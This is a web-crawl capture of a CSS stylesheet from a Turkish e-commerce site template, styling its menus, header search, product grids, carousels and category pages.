<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2138 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=818993695
body_size: 12844
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0;}
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
td{text-align:left;font-weight:normal;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
strong,b{font-weight:bold;}
a{text-decoration:none;}
a:hover{opacity:0.90;transition:ease-in-out all .1s;}
.golge{box-shadow:0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;}
.dle{display:block;float:left;}
.dre{display:block;float:right;}
body{background:#ffffff none repeat scroll 0 0;margin:0!important;overflow-x:hidden;font-family:'Rubik',sans-serif;width:100%;max-width:100%;}

/* WRAPPINGS */
#banner_set .wrapping{max-width:1200px;}
#category .wrapping{position:relative;}
#marka_carousel .wrapping{max-width:1200px!important;}
#search_page{background:#eeeeee73;padding:20px;}
#zero_carousel .wrapping{max-width:1530px;width:100%;}
.opt_rozet3 .wrapping{max-width:1480px;}
.wrapping{max-width:1700px;}
#static_default .wrapping{background:#fff;padding:15px;margin-bottom:15px;border-radius:15px;border:1px solid #eeeeee87;}
.flexblock{display:flex;justify-content:space-between;}
.home_left{width:270px;display:flex;flex-direction:column;}
.home_right{width:calc(100% - 290px);}
.vitrinultra{}

/* OTHERS */
#openfilter{display:none!important;}
.ontops a{font-size:40px;color:#fd5f00;}
.ontops{position:fixed;bottom:20px;right:20px;}
.sticky-wrapper{z-index:999;height:38px!important;}
.overback{backdrop-filter:grayscale(1) blur(5px);}
.basket-wrap .basket-right{background:#f9f9f9;}
.left_block .mini_title{background:#1972d5;display:block;float:left;width:100%;padding:8px 15px;margin-top:15px;color:#fff;font-weight:500;border-radius:5px;margin-bottom:11px;}
.menustack{display:flex;float:left;width:100%;position:relative;z-index:20;background:linear-gradient(to bottom,rgba(208,27,32,1) 1%,rgba(178,0,0,1) 100%);align-items:center;height:37px;transition:ease-in-out all .1s;}
.menustack a{transition:ease-in-out all .1s;}
.menustack a:hover{transition:ease-in-out all .1s;}
.menustack ul li{display:block;float:left;}
.menustack .wrapping{display:block;max-width:1200px;margin:auto;}
.menustack .level0{display:flex;float:left;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;flex-direction:row;}
.menustack .level0 .allcats:hover a{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats a{padding:3px 15px;height:37px;display:flex;align-items:center;}
.menustack .level0 .allcats .full_cats{background:#940002;color:#fff;border-radius:40px;font-size:0.80em;font-weight:500;height:27px;}
.menustack .level0 .allcats:hover .opener{display:flex;}
.menustack .level0 .allcats .full_cats:hover{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats .opener{position:absolute;width:100%;left:0;background:#fff;margin-top:0;justify-content:center;display:none;padding:5px 25px;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .level0 .allcats .open{display:flex;float:left;width:100%;justify-content:flex-start;max-width:1200px;flex-wrap:wrap;flex-direction:row;padding-bottom:25px;}
.menustack .level0 .allcats .open li{display:block;float:left;width:20%;}
.menustack .level0 .allcats .open li a{font-weight:600;padding:0px;color:#000;font-size:0.85em;}
.menustack .level0 .allcats .open li .open2{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li a{display:block;width:100%;font-weight:normal;font-size:0.78em;padding:0px 0px;height:auto;color:#5c636e;line-height:17px;padding-left:10px;position:relative;}
.menustack .level0 .allcats .open li .open2 li a:before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f105";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;top:14px;margin-left:0px;margin-right:6px;}
.menustack .level0 .allcats .open li .open2 li a:hover{color:#f7931e;}
.menustack .step1{display:flex;margin-top:-1px;}
.menustack .step1 a{color:#fff;font-size:0.83em;font-weight:400;display:flex;padding:12px 17px;}
.menustack .step1 a:after{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f107";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;right:6px;position:absolute;top:14px;}
.menustack .step1 a:hover{background:#fff;color:#000;}
.menustack .step1{position:relative;}
.menustack .step1:hover a{background:#fff;color:#000;}
.menustack .step1:hover .open{display:flex;}
.menustack .step1 .open{position:absolute;background:#fff;width:350px;display:flex;padding:15px;top:37px;justify-content:space-evenly;display:none;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .step1 .open .left_con{width:88%;}
.menustack .step1 .open .left_con ul li{width:100%;}
.menustack .step1 .open .left_con ul li a{color:#000;padding:0px;width:100%;display:block;padding:5px 0px;float:left;background:transparent;}
.menustack .step1 .open .left_con ul li a:hover{color:#f7931e;}
.menustack .step1 .open .right_con{padding-left:15px;border-left:1px solid #eee;width:36%;}
.menustack .step1 .open .right_con .title{font-weight:500;font-size:0.91em;margin-bottom:11px;}
.menustack .step1 .open .right_con ul{max-height:150px;overflow-x:hidden;}
.menustack .step1 .open .right_con ul li{display:block;float:left;width:100%;}
.menustack .step1 .open .right_con ul li a{color:#000;padding:5px 0px;font-size:0.70em;background:transparent;}
.menustack .step1 .open .right_con ul li a:hover{color:#f7931e;}
.menustack .step1:hover:nth-child(8) .open{margin-left:-80px;}
.menustack .step1:hover:nth-child(9) .open{margin-left:-150px;}
.menustack .step1:hover:nth-child(10) .open{margin-left:-236px;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb{background:#ff6a21;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner{background:#cec6c6;}

/* MAIN HEADERS */
.fixed-header{position:fixed;top:0;left:0;background:#fff;width:100%;z-index:999;transition:ease-in-out all .1s;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
#head_top{display:block;width:100%;background:#ffffff;font-size:0.82em;}
#head_top .contain{display:flex;align-items:center;flex-wrap:wrap;flex-direction:row;padding:8px 0px;padding-bottom:0;justify-content:space-between;}
#head_top .comunebar{width:20%;display:flex;font-size:15px;}
#head_top .comunebar p{font-weight:600;margin-right:5px;font-size:15px;}
#head_top .socialbar{display:flex;width:40%;align-items:center;float:left;justify-content:space-between;}
#head_top .socialbar ul{display:flex;}
#head_top .socialbar ul li{padding:0px 5px;}
#head_top .pagesbar{display:block;float:right;width:90%;position:absolute;right:0;}
#head_top .pagesbar ul{display:flex;justify-content:flex-end;}
#head_top .pagesbar ul li a{color:#000;padding-left:20px;font-size:14px;}
#head_top .pagesbar ul li a .fa{margin-right:6px;}
#header .contain{display:flex;flex-direction:row;flex-wrap:nowrap;}
#header .logo{display:flex;width:279px;justify-content:flex-start;align-items:center;}
#header .logo a{display:block;float:left;width:100%;}
#header .logo a img{display:block;float:left;width:100%;max-width:280px;}
#header .search{display:flex;padding:20px;width:calc(100% - 617px);justify-content:center;padding:20px 65px;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;padding-left:0px;}
#header .search form{display:flex;width:100%;}
#header .menuopener{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;width:120px;}
#header .menuopener a{color:#000;padding:inherit;display:flex;align-items:center;padding:0.608em 0.357em;}
#header .menuopener a svg{width:41px;fill:#4e5d6c;}
#header .search .search_button{right:0;top:0;width:148px;border:none;background:#0063d1;border-radius:0px 5px 5px 0px;margin-left:-41px;display:flex;align-items:center;justify-content:center;}
#header .search .search_button svg{stroke:#fff;width:22px;}
#header input#detailSearchKey{padding:9px;border:1px solid #e7e7e7;min-width:50%;display:flex;align-items:center;height:46px;border-radius:0px;border-radius:5px;color:#a0a0a0;justify-content:center;}
#header input#detailSearchKey::placeholder{color:#ddd;}
#header .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:80%;display:none;z-index:99;margin-top:44px;border:2px solid #ddd;}
#header .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#header .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#header .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#header .new_search .left{display:block;float:left;width:100%;padding:2px;}
#header .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#header .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#header .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#header .new_search .left .search-content{display:block;float:left;width:100%;}
#header .new_search .left .search-content li{display:block;float:left;width:100%;}
#header .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#header .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#header .new_search .left .search-content li a img{width:60px;padding:11px;}
#header .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#header .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}
#header .userfuncs{display:flex;width:240px;float:right;align-items:center;justify-content:flex-end;}
#header .userfuncs a{padding:0px 4px;width:50%;display:block;background:#ffffff;margin-left:6px;text-align:right;font-size:0.80em;color:#5c636e;display:flex;justify-content:space-evenly;border-radius:5px;height:50px;align-items:center;font-weight:500;border:1px solid #e7e7e7;}
#header .userfuncs .giris::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f577";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .userfuncs .kayit::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f234";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .functions{display:flex;width:124px;float:right;align-items:center;justify-content:flex-end;}
#header .functions a{background:#1972d5;display:flex;width:94%;border-radius:5px;padding:2px;align-items:center;justify-content:space-around;color:#fff;font-size:14px;padding-left:11px;height:47px;}
#header .functions a #toplamUrun{color:#fff;background:#ff404400;padding:0px;border-radius:50px;font-size:0.6em;display:flex;height:24px;align-items:center;width:24px;justify-content:center;margin-right:2px;margin-left:4px;font-size:17px;}
#header .functions #sepet_open_window svg{width:31px;fill:#fff;margin-left:-4px;}

/* MINI HEADER */
#baby_header{background:#fff;position:fixed;box-shadow:0px 0px 15px #00000024;width:100%;top:0;z-index:999;display:none;border-bottom:1px solid #eee;overflow:visible!important;height:50px;}
#baby_header .wrapping{max-width:100%;}
#baby_header .logo{display:block;float:left;width:138px;}
#baby_header .logo a{display:block;float:left;width:100%;}
#baby_header .logo a img{width:100%;}
#baby_header .mainmenu{display:block;float:left;width:calc(100% - 339px);margin-top:-14px;}
#baby_header .functions{display:block;float:right;width:200px;}
#baby_header .functions a{display:flex;float:right;align-items:center;width:45px;height:49px;}
#baby_header .functions a.sepet span{display:none;}
#baby_header .functions a.sepet svg{width:32px;}

/* MENULER */
.mainmenu ul.menu{display:block;float:left;width:100%;text-align:center;font-weight:600;padding-top:13px;text-transform:uppercase;}
.mainmenu ul.menu li{display:inline-block;}
.mainmenu ul.menu li:hover .sub1{display:block;}
.mainmenu ul.menu li:hover a{border-bottom:2px solid #ef5f00;color:#ef5f00;}
.mainmenu ul.menu li a{display:block;padding:17px;font-size:0.95em;color:#000;padding-left:10px;padding-right:10px;border-bottom:2px solid #fff;position:relative;text-transform:initial;font-weight:600;}
.mainmenu ul.menu li .sub1{position:absolute;margin-left:0;width:240px;z-index:999;background:#fff;padding-top:11px;padding-bottom:9px;border-top:1px solid #eee;border-bottom:1px solid #f1f1f1;box-shadow:0px 11px 10px #0000000f;display:none;margin-left:-2%;}
.mainmenu ul.menu li .sub1 .wrap{display:block;max-width:1000px;margin-left:auto;margin-right:auto;}
.mainmenu ul.menu li .sub1 .left{display:block;width:100%;float:left;padding:8px;padding-left:19px;}
.mainmenu ul.menu li .sub1 .left ul{display:block;width:100%;}
.mainmenu ul.menu li .sub1 .left ul li{display:block;width:100%;text-align:left;border:none;}
.mainmenu ul.menu li .sub1 .left ul li a{border:none;color:#000;line-height:16px;padding:0;border-bottom:1px solid #fff;padding-bottom:2px;padding-top:6px;font-weight:normal;font-size:0.87em;letter-spacing:0px;text-transform:initial;}
.mainmenu ul.menu li .sub1 .left ul li a:hover{color:#ef5f00;}
.mainmenu ul.menu li .sub1 .right{display:block;width:80%;float:right;padding-top:8px;padding-bottom:18px;}
.mainmenu ul.menu li .sub1 .right ul{display:block;float:left;width:25%;border-left:1px solid #ddd;padding-left:25px;}
.mainmenu ul.menu li .sub1 .right ul li{display:block;float:left;width:100%;}
.mainmenu ul.menu li .sub1 .right ul li p{text-align:left;padding-bottom:10px;display:block;float:left;font-size:12px;font-weight:600;color:#000;}
.mainmenu ul.menu li .sub1 .right ul li a{display:block;width:100%;text-align:left;font-weight:400;border:none;padding:0px;font-size:11px;padding-top:6px;padding-bottom:6px;color:#484848;}
.mainmenu ul.menu li .sub1 .right ul li a:hover{color:#ccc;}
.mainmenu ul.menu .allc .wrp{display:block;width:100%;float:left;flex-direction:row;background:#fff;}
.mainmenu ul.menu .allc{z-index:999;}
.mainmenu ul.menu .allc:hover .open{display:flex;}
.mainmenu ul.menu .allc .open{position:absolute;width:100%;left:0;background:#ffffff;z-index:99;border-top:1px solid #ef5f00;display:none;justify-content:center;flex-wrap:wrap;flex-direction:row;align-content:flex-start;align-items:flex-start;max-width:100%;margin:auto;border-bottom:1px solid #ddd;padding:45px;padding-top:13px;box-shadow:0px 30px 25px #00000012;}
.mainmenu ul.menu .allc .open li{display:block;float:left;width:200px;}
.mainmenu ul.menu .allc .open li a{text-align:left;padding-left:0px;display:block;float:left;border:none;padding:9px 0px;}
.mainmenu ul.menu .allc .open li .open2{display:block;float:left;width:100%;}
.mainmenu ul.menu .allc .open li .open2 li{width:100%;}
.mainmenu ul.menu .allc .open li .open2 li a{padding:0;text-align:left;text-transform:capitalize;font-weight:normal;font-size:13px;line-height:21px;color:#000;border:none;}
.mainmenu ul.menu .allc .open li .open2 li a:hover{color:#e9290f;}
#verticalmenu li{width:100%;}
#verticalmenu ul{width:100%;}
#verticalmenu ul li{width:100%;}
#verticalmenu a{width:100%;position:relative;}
#verticalmenu a:hover{color:#bf0c0e!important;background:#f7f7f7;}
#verticalmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee;}
#verticalmenu .step1 a.active{background:#bf0c0e;color:#fff;}
#verticalmenu .step1 a.active:hover{background:#bf0c0e;color:#fff!important;}
#verticalmenu .step2 a.active{background:transparent;color:#bf0c0e;}
#verticalmenu .step3 a.active{background:transparent;color:#bf0c0e;font-weight:600;}
#verticalmenu .step2 a{font-size:0.81em;font-weight:500;padding:10px 11px;padding-left:31px;line-height:16px;padding-right:21px;}
#verticalmenu .step2 a:before{font-weight:400;content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ba0709;align-items:center;width:24px;height:24px;background:url('../../images/folder.svg') no-repeat 8px top;background-size:50%;position:absolute;left:0;fill:#ddd!important;opacity:0.5;}
#verticalmenu .step3 a{font-size:0.77em;font-weight:normal;padding-left:26px;float:right;max-width:96%;border-bottom:none;}
#verticalmenu .step4 a{font-size:11px;padding-left:41px;max-width:87%;padding-left:25px;color:#bf0c0e;}
#verticalmenu .st1{display:none;}
#verticalmenu .st2{display:none;}
#verticalmenu .st3{display:none;}
#verticalmenu .st4{display:none;}
#verticalmenu .backtomain{color:#ffffff!important;background:#bbb;border-bottom:none!important;text-align:center;display:none;}
#verticalmenu .viewall{text-align:center;color:#294c8c!important;font-size:14px!important;background:#dddddd52;display:none;}
#verticalmenu .fa-angle-down{float:right;right:5px;position:absolute;font-size:11px;top:13px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{height:18px;width:18px;background:#1972d5;}
.owl-theme .owl-dots{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}

/* GRIDS */
#filter_window .urun_yatay{background:#fff;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;margin-bottom:12px;}
.dt_carousel_slider .urun .gorsel{height:218px;}
.dt_carousel_slider .urun{border:1px solid #eee;border-radius:5px;height:390px;}
.kategoriGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;overflow:hidden;}
.markaGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;}
.s_carousel_slider .urun{height:319px;}
.s_carousel_slider .urun .gorsel{height:160px;}
.p_carousel_slider .urun .gorsel{height:218px;}
.p_carousel_slider .urun{border:1px solid #eee;border-radius:8px;height:390px;}
.urun{float:left;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;margin:5px;width:98%;position:relative;}
.urun:hover{box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun:hover a{color:#1972d5!important;}
.urun.c55{width:calc(20% - 10px);}
.urun.c4{width:calc(20% - 0px);}
.urun .urun_listshow{display:block;float:left;width:100%;height:60px;position:relative;}
.urun .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:0;font-size:1.0em;font-weight:500;color:#000000;letter-spacing:-0.024em;font-weight:700;}
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:24px;font-size:0.80em;text-decoration:line-through;color:#9c9c9c;}
.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#ffffff;padding:7px;border-radius:0;color:#2196f3;font-size:0.70em;border-radius:3px;top:-1px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:1.1em;font-weight:500;height:40px;}
.urun .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun .name{display:block;height:60px;padding:13px 0px;line-height:18px;font-size:0.90em;float:left;width:100%;margin-top:17px;margin-bottom:0px;}
.urun .name a{height:34px;color:#000;display:flex;align-items:flex-start;font-size:1.0em;line-height:18px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun .iconlar{position:absolute;width:100%;top:61%;z-index:1;}
.urun .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun .gorsel{display:flex;width:100%;float:left;height:273px;justify-content:center;align-items:center;margin-bottom:15px;background:#fff;}
.urun .gorsel a img{width:100%;}
.urun .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun .iconlar .icon.uck{background:#ffffff;color:#999999;border:1px solid #d9d9d9;}
.urun .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun .iconlar .icon i{font-size:10px;display:none;}
.urun .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun .quick_basket{position:absolute;left:calc(50% - 60px);background:#1972d5;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;border-radius:250px;}
.urun:hover .quick_basket{color:#fff!important;bottom:55%;}
.urun_yatay{float:left;align-content:center;justify-content:flex-start;align-items:center;display:flex;padding:0;background:#fff;margin:0;width:100%;position:relative;flex-wrap:wrap;padding:5px 0px;overflow:hidden;margin-bottom:5px;padding:7px;border-radius:9px;background:#f7f7f7a6;border:1px solid #eee;}
.urun_yatay:hover{box-shadow:none;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun_yatay:hover a{color:#df4d19!important;}
.urun_yatay.c55{width:calc(20% - 10px);}
.urun_yatay.c4{width:calc(20% - 0px);}
.urun_yatay .urun_listshow{display:block;float:left;width:100%;height:44px;position:relative;}
.urun_yatay .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:15px;font-size:1.0em;font-weight:500;color:#1972d5;letter-spacing:-0.024em;font-weight:700;left:3px;}
.urun_yatay .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;top:32px;font-size:0.70em;text-decoration:line-through;color:#9c9c9c;left:3px;}
.urun_yatay .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{padding-right:3px;}
.urun_yatay .urun_listshow .myfiyat .indirim{position:absolute;right:0;background:#1972d5;padding:7px;border-radius:0;color:#ffffff;font-size:0.70em;border-radius:3px;top:15px;width:90px;height:35px;display:flex;flex-direction:row;align-items:center;justify-content:center;font-size:0.85em;font-weight:500;height:24px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.miktar{padding-right:7px;}
.urun_yatay .urun_listshow .myfiyat .indirim span.label{display:block;font-size:10px;padding-top:2px;}
.urun_yatay .name{display:flex;height:64px;line-height:18px;font-size:0.90em;float:left;width:70%;align-items:center;padding-left:10px;}
.urun_yatay .name a{height:80px;color:#000;display:flex;align-items:center;font-size:0.89em;line-height:19px;justify-content:flex-start;overflow:hidden;font-weight:400;}
.urun_yatay .iconlar{position:absolute;width:100%;top:61%;display:none;z-index:1;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:10px;margin-right:4px;font-size:0.75em;border-radius:4px;}
.urun_yatay .iconbehaviors{position:absolute;display:none;float:left;width:100%;}
.urun_yatay .gorsel{display:flex;width:30%;float:left;height:30%;justify-content:center;align-items:flex-start;margin-bottom:0;background:#fff;overflow:hidden;border-radius:3px;}
.urun_yatay .gorsel a img{width:100%;}
.urun_yatay .gorsel .icon_tukendi{position:absolute;background:#e62a76;padding:15px;color:#fff;}
.urun_yatay .iconlar .icon{display:block;float:left;padding:3px 6px;margin-right:4px;font-size:0.55em;border-radius:4px;margin-bottom:3px;border:1px solid #ddd;letter-spacing:0.024em;padding-top:4px;}
.urun_yatay .iconlar .icon.yni{background:#ffffff;color:#9e9e9e;border:1px solid #cccccc;}
.urun_yatay .iconlar .icon.uck{background:#ff6a21;color:#fefefe;border:1px solid #ff6a21;}
.urun_yatay .iconlar .icon.ind{background:#fd2e2e;color:#fefefe;border:1px solid #fd2e2e;}
.urun_yatay .iconlar .icon.ana{background:#ffffff;color:#66a215;border:1px solid #d8eaa0;}
.urun_yatay .iconlar .icon i{font-size:10px;display:none;}
.urun_yatay .gorsel .none_stock{position:absolute;background:#ff6a21;padding:5px 15px;top:28px;color:#fff;left:-37px;font-size:0.85em;transform:rotate(314deg);width:160px;text-align:center;z-index:1;}
.urun_yatay .quick_basket{position:absolute;left:calc(50% - 60px);background:#c41013;padding:10px;width:110px;bottom:-60px;color:#fff;border-radius:2px;font-size:0.85em;text-align:center;font-weight:500;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.urun_yatay:hover .quick_basket{color:#fff!important;bottom:55%;display:none;}

/* CAROUSELS */
.dt_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;text-shadow:none;background:#1972d5;color:#fff;border-radius:250px;border:20px solid #fff;font-weight:500;}
.dt_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:47%;}
.dt_carousel .baslik{text-align:center;display:block;float:left;width:100%;position:relative;}
.dt_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.dt_carousel .sarea .nav-slider .btn-ileri{margin-top:14%;}
#marka_carousel .sarea .nav-slider .btn-geri{margin-top:5%;}
#marka_carousel .sarea .nav-slider .btn-ileri{margin-top:5%;}
.orta1_carousel_slider .nav-slider{top:-70px;}
.s_carousel_slider{border:1px solid #eee;height:335px;}
.p_carousel .sarea .nav-slider .btn-geri{margin-top:14%;}
.p_carousel .sarea .nav-slider .btn-ileri{margin-top:13%;}
.p_carousel .baslik span{font-size:1.2em;display:inline-block;position:relative;z-index:2;color:#fff;padding:13px 41px;margin-top:-60px;text-shadow:none;background:#1972d5;color:#fff;border-radius:350px;border:20px solid #fff;font-weight:500;letter-spacing:-0.024em;}
.p_carousel .baslik:after{content:'';display:block;width:100%;height:2px;background:#ffffff;position:absolute;z-index:1;bottom:79%;}
.p_carousel .baslik{text-align:center;height:50px;position:relative;top:0;}
.p_carousel .wrapping{max-width:99%;}
.p_carousel{padding:30px 0px;margin-top:45px;border-top:none;}
.zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%;left:10px;}
.zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%;right:10px;}
.kategoriGoster .p_carousel{padding:0;margin:0px;padding-bottom:25px;}

/* HOMEPAGE ITEMS */
#banner_set .fullimage{margin:10px;width:calc(33.333% - 20px);}
#homecats_pic{margin-top:25px;background:#f7f7f7;padding:45px 0px;padding-bottom:17px;margin-bottom:-28px;position:relative;overflow:hidden;}
#homecats_pic:before{content:'nonzero';position:absolute;font-size:26vw;bottom:-20%;display:block;width:100%;text-align:center;color:#fff;letter-spacing:52px;}
#homecats_pic .right{display:block;float:left;width:33%;}
#homecats_pic .right a img{box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;}
#homecats_pic .right .pic{float:left!important;width:100%!important;}
#homecats_pic .left{display:block;float:left;width:67%;position:relative;}
#homecats_pic .left .box1{display:block;float:left;width:calc(50% - 25px);border:1px solid #dddddd7d;padding:13px;margin-right:25px;margin-bottom:25px;background:#fff;min-height:190px;box-shadow:0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;border-radius:9px;border:2px solid #d1d8dc;}
#homecats_pic .left .box1 .right img{width:100%;}
#homecats_pic .left .box1 .pic{display:block;float:right;width:30%;}
#homecats_pic .left .box1 .pic img{width:88%;}
#homecats_pic .left .box1 .left{display:block;float:left;}
#homecats_pic .left .box1 .left ul{display:block;float:left;padding-left:25px;}
#homecats_pic .left .box1 .left ul li.title{font-weight:500;font-size:1.2em;margin-top:11px;padding-bottom:13px;}
#homecats_pic .left .box1 .left ul li a{font-size:0.83em;display:block;float:left;width:100%;padding:0.37em 0px;}
#homecats_pic .left .box1 .left ul li a:hover{color:#448ef6;text-decoration:underline;}
#homecats_pic .left .box1 .left ul li a.all{color:#448ef6;}
#homecats_pic .fullimage{margin-bottom:33px;}

/* CATEGORY ITEMS */
#category{background:#eeeeee73;}
#cat_seo{display:block;float:left;width:100%;}
#cat_seo .vitrin_body{background:#fff;padding:18px;border-radius:7px;}
#cat_seo .vitrin_body ul li{font-size:0.85em;padding:5px 0px;color:#5c636e;list-style:inside;padding-left:22px;}
#cat_seo .vitrin_body p{font-size:0.81em;line-height:19px;margin-bottom:14px;color:#303846;}
#cat_seo .vitrin_body h4{DISPLAY:BLOCK;font-size:1.4em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h3{DISPLAY:BLOCK;font-size:1.6em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h2{DISPLAY:BLOCK;font-size:1.8em;margin-bottom:10px;font-weight:600;}
#cat_seo .vitrin_body h1{DISPLAY:BLOCK;font-size:2em;margin-bottom:10px;font-weight:600;}
#kategoriagac h1{font-weight:500;font-size:1.2em;padding-bottom:4px;}
#kategoriagac .wrapping{padding:14px 0px;}
#kategoriagac .wrapping .fa{font-size:11px;color:#000;margin-right:9px;}
#kategoriagac .wrapping .bread{padding:5px 10px;color:#1d1d1b;font-weight:400;font-size:0.83em;background:transparent;}
